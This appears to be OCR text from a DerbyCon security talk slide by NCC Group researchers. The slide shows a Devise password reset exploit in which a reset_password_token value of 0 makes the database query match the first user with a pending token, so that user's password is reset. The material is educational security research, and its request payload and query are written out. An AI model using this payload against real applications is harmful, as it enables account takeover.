 Devise Password Reset Exploit
nccgroup
freedom from doubt
params[] =>
{"user"=>{"password"=>"GAMEOVER",
"password_confirmation"=>"GAMEOVER",
“reset_password_token”=>0}}
Query
User.find_by_token(0)
SELECT * from Users where token=0 limit 1;
Result
Resets password of first User with an outstanding token!
Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train
29
Devise Password Reset Ex
params[] =>
Going AUTH the Rails on a Crazy Train
Tomek Rabczak
Jeff Jarmoc
DERBYCON
DERBYCON
UNITY
https://DerbyCon.com